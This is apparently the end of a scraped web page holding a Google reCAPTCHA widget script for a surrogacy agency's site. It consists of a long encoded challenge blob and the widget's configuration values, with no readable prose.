Y+w5DDsVJkRsO/UVPDiR7DhFUvAsODbi/CmMOmwrnCkk89wqbDrSxwE8OhLVcjU1DCgsO9wr4OXxnDkMO6wpzCgcK9w54pwqbDvMOVw4bDk3LDoMK1w57DiTfCh8K2w6HDtcOzHELDtsKXGcObw5AXRcKwCsOCIcKKM2QRwqsxf8KrEHLDr0rDnlvCqcOTfh/CoFnCt8OgwoHDmRjCsMOFwqRNLko0w7VVwppEw5PCgMKfSMOkM8K5Pk7CvMOzT8KFVgt/w5bCo8KTwqvDs8OGw5bDhcKtw6RhwoHCrcONWcOtNsOrw7NNwrYEw5AmDUnDjsOKccKwwoolw7gowrETNydsw7xbw6FYBsOVCHFdwrjDk8Ofw4HDp8KdTwTDpifDiH7DmWXCkcKgFMO4NSXDu8OFLcKBw51hPB/CnlTDrirDtj9CwqbDrzE9wpnDtMKIw7RgwoxLAmXCscKawqsqP1giccO7wr3DrMOce8OpDMKiw4M1OsOiwpDDsMKCIkd/w7bCoXtocB1nw7zCnMOLEMKyfDvCjElIwp9LJGfCk8Omw41rcz57JsODwrg1YsKlAsKFwq9ow719SzPCgBB6wpjCt8KrH1k4w6sEwqwzesK8w73ClSrCl8OAe8K5woPCqANUdBnDkMObw6rCpGHDk185w5EWNG/[base64]/DsGdMw4TDiBHClDfCksKzw63DscOuw5kZw449DS0Cwo89STRmwqDDpsOPMsKXw57CnsKQw51VC8K2FhV/w6I/EMKew54+w7NsVsKWw5Fjw7IpwoPCkcOiDkfDsgvCmcOYw5bCo24iJsORw7TCtgYkFnrDs2UXw6IeVMOxw7tiUWTDnsKKX08sw49ANMOYw5LClsOKMsKgasOzw7vDpsKRFxAPwpxBU8K2csKDwrPDu2fDqsOEw4DCkVQJbcOPewPCsCFJw6VmVywOwp/[base64]/w5XDs8K9w5bChgLCj8OOwqDDosODw5k6MRDCiV/Dpg4GM17DiF4kw5k8w7HDmWXCrWbDrsK2w4rCon8zw4/CjMOtw4gdfcKuwoBoKRPDh117HMKKw7wYwqLCtMOnw7jCucK1HDvCmMOgwrvCp0jDlsO6PsKtw77CuMK4w5nCkSATFcKuTkEpw6sFwrErwpcEwq5RwqvDs0AIEsO/wqByw752HXMRwr/DvBXDr8KLwqPCoCLDucOVw6vDicO6Zl50ImRkM2sBHMO/w7HDp8K0w5REIEAUFcKQw4MsU13Dv0xXYkLCpCl4GW0Ewq/DisK9CRVWw6Z7w5V7wprDi1XDscK+NHTDg8Ojw4RLw5E7wr0Iw4nCqSZuFMKMYcK9wplbw7QRAsOXbQkqL1XCmjHDtsO4wofDo2FxwoHCtznDs8KlFGPCpcORBsOZw78gLUTCrXggTG/DksKIIcOxwrglwrd0ADNmw7/CmsKFQMKtwoFHw4/CiMKWVcKkeDoowqIORcKlwo7Coz3CgsOsMsOIfFzDkyFtbsOkwp4bw7HDt8KcLFhsO2VLwpZTwpgMG8Kew68cwrPDim1FwqnCv1VCwq3CswhWa8O8w6HChMOyw4nCpytPL1nCjMOnbyhZUMKSDwTDiFjCkMOjWHrCgGoxK1/[base64]/JAkkUMKGwq/DkDrDsMKMwpTDnyYVLXABZQwgw6JSw6/CnlV/wpPCug/Dt2bCusOlKsOpScK8wqhIPgfDm8OxAW7DssOmwpjDukHDp3gGwo7DunQqwpjDj0fDjcOyw4wbwpvDscKDwpV0wo0Qw7hMw4cQdMKyUcOBZ1TDo8KabgUWcMO+w60Kw6vCln7Cnhkrw6rCg8Omw6VsIcK/dGPDq8KrasO+dXbDt3/CvMKFQH9qBT3DlMOaRUvCucOUwo/DtDfClyfDpcKMwrBLCjELCMOHQgxWw596w5lsScKhwqZpfEPDt8Ouw7nDpsKaRcO7woZqXg7CvHzCk8K7UsO1w7zDk8KQwrvCt8K9wr3Ci2wzwp8veHjCnyN7UlTDujTCmMK3w4LDlk0HwoBzw54bwpsSUsK7E8OfAn/Dk8K1w6NoJD5FbMOBAxYaa8KQwqtQb8O1B8ObTsK2bhvCnm5vEsOPw6hbw5/DucK0wq/Ch8OTTyEaw7Z/OcOzwpHDtsKRa8KmEcKJw7BHwpZSwo/DkG3Cu8KqMU0celPCvn7CnEILRVxZeVfDgijDoXrCl8O1ZRULXMKswoXDh23DtzHDosKwwrDCncOiwrxCw4l6I2rDuVPDpSfCohHCnQHDmMOUBsKKCsKmwofDszouYkbDusO2wqJwwrh5f2bDrBc/KVVWw6NCMSVpw6w5w6zDqsOfwpVCTsKLwrlrLExLJG3DssKfFsOyVMO6VD5qwq0FFMKTQ3x+wqYSw7gEw4XDoMO8wr91byfDisKFw4rDiyFuCnV+VsKXeEHDmMKZwp13Y8KVYUVGScOzXsOkw54aLFNqTcOKZC/DgUDCt8KXw7DCmMO5e8K9wpcAw6XDmcKoGiHDr8KeTMOkeBZxV8OZImHCtj48w4vDp2rDuk/CsT/DsHzDtlQ+w7PDvzLDusKpPBszGMKJwr5vwqkjw43DpEAiw5NDfsKkfAjClcONBcOrYj7CmiHCvlYgAQRUXsKYBMODw7Aww4deP8OLwoTDjnErO0nDsMKAwowGEsOmGyPDr8OXwrrDiMK/wpNNw5BkTVwaA1nCtF/CpWzDgyrCqsKvM8KgZMOSEi7DmcOFC3/DpGVsSFXDvMKZLcKywrFTN08DFsOMS8KZwok0csK9w4PDmW4PMx3DoxNdw7UKwrPCnQvDmwN0wrdNwoDCtnbCi8KNccKcwojDmSJswpvDkFQ9Z8KrQR0Iw4lnwocQw7Abw6xLY8Oxe8OJWMOZPsOnIMOnwrbDhl3CkQvCrcODwo/[base64]/[base64]/[base64]/[base64]/WCLCpcOIwojCr8O4w57CqFwdJsK/woEpLxjCnsOSwpIHGk8Pw53CkMKCH8O0w4VAYgnCtsK5wr8ew6pIbsKRw6LDucOSwpHCtsO+bF/Do2d4OnbDhUd8VDoRU8Ohw6o5ScKtScOBY8OKw4FCa8KQwrsWGMKEa8OFXWA6w6vChcKyacK/fjsEZsOAOMOtwo7ClyYZVCZww5B4wqPDnsKkw4UFDcOFXsO7w44ow5LCssOKwoFyRMOmfMOnI0jCrMKNw5Q0w7A5El9mbcKVwoRnw5QNw4VQRMKBwpp1wqt/[base64]/DhcKFAMKgwrPCrcO6w4AUw55BS0TDnMKNCXguwo7ClsOrw53DhsKpwpt5wqjDh8OUwp4Yw7nCqsOBw6DCusOxXiQLVQnDoMK4O8KwQSvDjismNR3CiyN0w5HCkATCisOUwr4KwrwXVkp/YcKPw4suDXVFwrLDoho1w4rCksOLVGZ7wp4nwo7Ds8O0P8K/w47DnFtaw4PDksKjUWjCosOpw7vDpzMAOXZRw7xvAsKwCTjCngTDoMK7M8OfR8K/wpbDizDCo8OYMMKIwpbDvcK9IMOYw4lcw7rDkilYc8K3wphGPijDoWTDgcKbworCv8O1w7A1wpnCnkZrYsOKw6VRwoFtw6hTw77Cj8KBN8KowoPDscKvfWIvCSrDolJFK8KmwrYpWTYBO2TDqlnDlsK/w6Q1L8K1w6scacOOw5jClcKnasKqwrI0wppRwrXCgWrCiSvDosOrJMK/RcKkwonDpX1ZbnFiw5HCgsOCbMOwwqBfK8KkWm3CkMKYw4/DlRjCncKbwpDCp8OzI8KLfxhdPMOSFzBSwoJ4w57CoCVfwq0Vw54dGHjDu8O1w5U9CMKPwrnDoylVXsKkw4vDnHfDlh4/w5tewrAqBMOUSGJsw5zDo8OSEiFLw68/wqPDtyVkwrDCmwwfWDfCmQgDXsOmw5LDukFFBsKFVEZ5ScOsKAhRw5TDksKJUQvDncOYw5LDqkozw5PCv8O1w6NIw5DDtcKBZsOiHCstwonDrgzCm20swp/DiDQzwr/DlcKhXQgwJ8OsKzVIaHbDosKRQsKFwrTCnMO0dVYlwqRjBsORUcOXCcKTBMOgCsOqwpvDuMOFU0/CjBd+w4XCucK8TcKFw6taw7nDiMKoCSxuQ8Otw5rDr8OcUAwJUMO0wq1PwrLDs1LCqsOHwrJRd8KueMOyP8KlwrLCmsOVGG1cw6gCw6ANwrnCokjCkMKjMcOmw6vDuQ8pwop9wq5DwpB0wrzDgUDDj1/CvGl/w47CpsOtwqnDvVDCjMORw7/DpHfCuUzCoDvDrsOURG7DrhfDvMOiwrfCvcK+F8KnG8O8LMOBFMKvwpfCqcOYw5bCsUwucyETfzN/TsK9W8O7w7jDl8Ktw5gcwobDm1cdf8K4WipvBcOLQ0lLw7Awwq4gK8KkdMOqOcK8dMOaOsKiw7ohQ1zDn8OGw6AnUsKLwoxkw5PCnU/CocOUw5bCmMKOw5HDgMOkw6cWwowIRsOwwp9uLBLDpsOHA8Kxwr8EwprDtUfCpsKHw6PDlAbCpcKlQBlhw4fDsTYncmJYXy1bUhdUw43DsVhYBcO9bcKYJxobSMK0w7/DnUlsekLChRxgfSJyECLDqCXDtDLDlFnDpsKVXsKXfMK9FMO4NcOIFD8KPxckWsKWPEw6w5TCtMO2b8KVwqctw709w4PCm8OywoYow4/Dgn7CmcKtMMOmwoYgHFNSYiLCmhtdMz7Dh1vDpkUgwo4Nw63ChBY0UsKpPsO9UcK4w67DlH5MFUnCqsOSwpg6w5QMwrvCqsKwwr5kVHYoAMKYRMKqwq4dw5NAwrZWb8Ktwr1qw5RXwodWw4TDo8OJAMO7dSVTw6/ClcKhCMOuEDDCqMOTw6nDqsK9wpcpVMKAwrHCrj/[base64]/[base64]/[base64]/Dn8O4Ajgfw6InUcKwwozDm8ORwpUNwo1lwpDCkcK4CsOKGkQUHcOEwrAVwoTDqsKjHcOZwqnCq17DpMKbEcKSR8Omwqxow4PCkWt8w7bDusOkw6/[base64]/DumLDrsO5w4fDolBvw45rKcO7w5nCj3oKwp7Di8K9w4I3wrvDgXTCsnHDrXDChsOvwqnDuSjDqMKGccKUZBXDssOMb8KcOkdcScKWZMOBw7/DtsKsTcKpw7DDv8KhY8OPw4Rww43DlMKyw6pHEyTCoMO/[base64]/[base64]/[base64]/Cn8O2MsKcwoxwBsOEfsOpEmxswqTDiCfDimfDlRvChGPCtg55fk1dfhJWw7nCv8KPwrMgUsOhPMOWw4vDvWLDosKSwpcIQsKdbgogw5w/[base64]/CmhUww4TDv8KPwrAYcADCh2UCFcKQw5zDqw/CpnLCjMK2LcKkw6sYQ8O0fXpGw6lNK8OtEjB0wpnDrmw0XmZlw4DDvAgCw588w680fUMQfsKxw7x+w6lsDsKlw4hDa8KgPMOga1nDqsOeOhZiw4/DnsOTdkVdFhDDh8O+w4Q/CzUiw7g7woDDu8KMZcOTw7Qzw7DDqVfDv8KowofDhMOsW8OEA8OEw4PDnMO/R8K6ccKNwq3Dgz/DlX3ChmRuPjrDj8OOwrHDoRTCscOmwo1dw4jCqkwGw4PDvQc5I8K4fGXDl1fDnz7DpxXCm8Kiw5QdQsKtOcK7OMKDBsOow5zCpsKEw4lKw71Bw6Vre2/[base64]/CmibCpF/Dn8KBwoA/d3TCtsK3XDF9wrFlwocww7LCvsObVRw/wqvCoMK0wq9CTnLDr8OOw5HCmRg3w4rDjMKpHhluS8OEO8Ouw6HDvhjDisKWwrnCiMOaEsO+W8OmCMO0w5/DtG7DoEgHwp7CihUXfis0w6M+U158wonCvUnDqsKpO8OQbMKORcOMwrLCisKnasOpwqDCp8OTfMO3w6vDoMKHBRzDtijDv1vClRZeVDgdwoTDg3zCocOVw4rCocOxw6pPCsKNwqhiC2t9wrszwodJwoTChQcWwrbCkEoWMcOow43Ct8KBbQ/Cr8Ogc8KcXMKgGhN2RlvDscOrT8KNw5l/w4vCjV4rwrQ5wo7Cm8OaSD5OLhFZwrvDmVjDpGjCoEzCn8OSBcK6wrHCsyTDsMODTlbCjUdpwpc2GsKHw7fDvMKdLcODwqDCoMK/GnvCmDnClxLCo0XDiwYuw4cBScOmTcKrw4o4d8KkwrLCpsO/w60UEw7DlcOZHhMZKMOQfsOGViHCt1/[base64]/w5bCsxbCiMKsfzIbSnHDnMKoRztRM3o/ZMKUw6XDsknDrCTDhxYBwpoiwqfCnybCii9bWsONw7HDvGfDucKHPxnCgDoqwpzCkMOdw49FwpktfcOPwq/Di8K1BmlddBHCmjgbwrgBwp19NcKJw5LDpcO0w6cfwr0AWjkHY0LCi8KSMwDCnMOQAMKtDi7Cp8KKwpXDqMOIa8OewocXTghKworDpsOMA3bCgcO0w5bCr8O/woMyH8OWf0gJAUBoIsO7bsOTQ8KKRGjClVXCu8Oqw793Gi/[base64]/CrMOAworCmMOPNg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,838],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacymaryland.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ppb9BxhBBxgFQJ2VxBIDmLUSg1tVuJpYPopABzG7304\\u003d\x22,1,0,null,1,1770051753733,0,0,[16,170,234],null,[131,199,94,53,43],\x22RC-RroWTtuU4JVDmQ\x22,null,null,null,null,null,\x220dAFcWeA54BTNeAuyWC6RhwwT2qGZSdcYjFw0OSKUv9wavoMyVpaqGDmO7rPXoxix6UQ_Ov4skSKUUIXVhnkHJ2NyeZxBfDylQYg\x22,1770134553744]");
    </script></body></html>